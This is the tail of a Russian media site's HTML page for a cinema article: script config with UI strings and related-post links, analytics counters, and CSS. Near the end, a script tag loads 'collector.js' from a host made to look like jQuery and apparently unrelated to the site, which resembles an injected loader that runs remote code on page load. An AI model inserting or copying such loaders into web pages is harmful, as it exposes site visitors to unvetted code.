%2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"108228","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"elena-kushnir","category":"longreads","tags":"cinema"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u044b: <em>\u0447\u0442\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u0430\u0445 \u043d\u0430 \u043a\u0430\u043d\u0438\u043a\u0443\u043b\u0430\u0445<\/em>","link":"\/novogodnie-premerychto-smotret-v-kinoteatrah-na-kanikulah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/cheburashka.jpg"},{"title":"\u0412\u00a0\u043f\u043e\u0438\u0441\u043a\u0435 \u043d\u043e\u0432\u044b\u0445 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u0439: <em>10\u00a0\u043d\u0435\u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043d\u0430\u00a0\u043b\u044e\u0431\u043e\u0439 \u0432\u043a\u0443\u0441<\/em>","link":"\/v-poiske-novyh-vpechatlenij-decyat-nebanalnyh-novogodnih-filmov-na-lyuboj-vkus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Snimok-ekrana-2025-12-29-v-14.51.21.jpg"},{"title":"\u0412\u0441\u0442\u0440\u0435\u0442\u0438\u043c\u0441\u044f \u0437\u0430\u00a0\u0441\u0442\u043e\u043b\u043e\u043c: <em>\u0447\u0442\u043e \u00ab\u041e\u0442\u0435\u0446 \u043c\u0430\u0442\u044c \u0441\u0435\u0441\u0442\u0440\u0430 \u0431\u0440\u0430\u0442\u00bb \u0414\u0436\u0438\u043c\u0430 \u0414\u0436\u0430\u0440\u043c\u0443\u0448\u0430 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431\u00a0\u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0435 \u0441\u0435\u043c\u044c\u0438<\/em>","link":"\/vstretimsya-za-stolom-chto-otec-mat-sestra-brst-govoryat-o-semye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/otecz-mat-0.jpg"},{"title":"\u0421\u043a\u043b\u0435\u0439\u043a\u0438 \u0438\u00a0\u0440\u0430\u0437\u0440\u044b\u0432\u044b: <em>\u043b\u0443\u0447\u0448\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u0438\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0442\u0440\u0435\u043d\u0434\u044b 2025 \u0433\u043e\u0434\u0430 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/sklejki-i-razryvy-luchshie-filmy-i-glavnye-trendy-2025-goda-v-kinematographe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/sentimentalnaya-czennost.jpg"},{"title":"\u041d\u0435\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u0412\u043e\u043b\u0430\u043d-\u0434\u0435-\u041c\u043e\u0440\u0442: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0440\u0434\u0438\u043d\u0430\u0440\u043d\u044b\u0435 \u0440\u043e\u043b\u0438 \u0420\u044d\u0439\u0444\u0430 \u0424\u0430\u0439\u043d\u0441\u0430<\/em>","link":"\/ne-tolko-volan-de-mort-vspominaem-samye-neordinarnye-roli-ralpha-fienessa\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/35c0e50204b956a757d23605143810ec.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u041b\u044e\u0431\u0438\u043c\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0432 \u043d\u043e\u0432\u043e\u043c \u043f\u0440\u043e\u0447\u0442\u0435\u043d\u0438\u0438: <em>\u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0438\u0441\u044c \u043e\u0431\u0440\u0430\u0437\u044b \u0433\u0435\u0440\u043e\u0435\u0432 \u0432 \u0441\u043a\u0430\u0437\u043a\u0435 \u043f\u0440\u043e \u0411\u0443\u0440\u0430\u0442\u0438\u043d\u043e<\/em>","link":"\/lyubimaya-skazka-v-novom-prochtenii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/BUR_TEASER-02_DIGITAL.Still009-2.jpg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0435 \u043a\u0438\u043d\u043e: <em>\u043a\u0430\u043a\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u043d\u0435 \u0441\u0442\u044b\u0434\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438<\/em>","link":"\/pokazhite-vashim-dedam-filmy-dlya-prosmotra-s-roditelyami\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/volver.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b \u043a\u0430\u043a \u043f\u043e\u0431\u0435\u0434\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0433\u043b\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u043a\u0430\u0436\u0443\u0442\u0441\u044f \u043d\u0430\u043c \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438<\/em>","link":"\/proval-kak-pobeda-pochemu-istorii-oglushitelnyh-porazhenyj-tak-chasto-kazhutsya-nam-schastlivymi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/rufmen1.jpg"},{"title":"\u041b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u043e\u043c\u0443 \u0444\u0438\u043b\u044c\u043c\u0443 \u00ab\u041e\u0434\u0438\u043d \u0434\u043e\u043c\u0430\u00bb\u00a0\u2014 35: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0432\u00a0\u0446\u0438\u0444\u0440\u0430\u0445, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u043d\u0430\u044f \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u044f\u044f \u043a\u043e\u043c\u0435\u0434\u0438\u044f<\/em>","link":"\/legendarnomu-filmu-odin-doma-35-vspominaem-v-cifrah-kak-sozdavalas-bessmertnaya-novogodnyaya-komediya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/odin-doma-1.jpg"},{"title":"\u041d\u043e\u0440\u043c\u0430 \u043d\u0435\u00a0\u0432\u00a0\u043d\u043e\u0440\u043c\u0435: <em>\u043a\u0430\u043a \u0447\u0443\u0434\u043e\u0432\u0438\u0449\u0430 \u0441\u0442\u0430\u043b\u0438 \u0433\u0435\u0440\u043e\u044f\u043c\u0438 \u0432\u00a0\u043a\u0438\u043d\u043e, \u0430\u00a0\u043b\u044e\u0434\u0438\u00a0\u2014 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438<\/em>","link":"\/norma-ne-v-norme-kak-chudovishha-stali-geroyami-v-kino-a-lyudi-otricatelnymi-personazhami\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/frankenshtejn-del-toro.jpg"},{"title":"\u0417\u0430\u0447\u0435\u043c \u0441\u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0438\u043d\u043e\u043a\u0440\u0438\u0442\u0438\u043a\u0438: <em>\u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c\u0441\u044f \u0432\u00a0\u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043a\u0438\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f<\/em>","link":"\/zachem-stolko-kinokritiki-razbiraemsya-v-neobhodimosti-kino-obrazovaniya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/4818eb88bfdf11f08d4c82ac1f0acbce_1.jpeg"},{"title":"\u042d\u0441\u0442\u0435\u0442\u0438\u043a\u0430 \u0432\u043e\u0440\u0447\u043b\u0438\u0432\u043e\u0439 \u0431\u0430\u0431\u0443\u0448\u043a\u0438: <em>\u043d\u0435\u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u043e\u00a0\u043b\u044e\u0434\u044f\u0445 \u0441\u0442\u0430\u0440\u0448\u0435\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430<\/em>","link":"\/estetika-vorchlivoj-babushki-nebanalnye-filmy-o-ludyah-starshego-vozrasta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/ujti-krasivo.jpg"},{"title":"\u041e\u0442\u00a0\u043d\u0443\u0430\u0440\u0430 \u0434\u043e\u00a0\u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0439: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u041b\u0443\u043a\u0438\u043d\u043e \u0412\u0438\u0441\u043a\u043e\u043d\u0442\u0438<\/em>","link":"\/ot-huara-do-tragediy-s-chego-nachat-smotret-lukino-visconti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/smert-v-veneczii-1.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"cf9586f59f","time":"1769272116","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
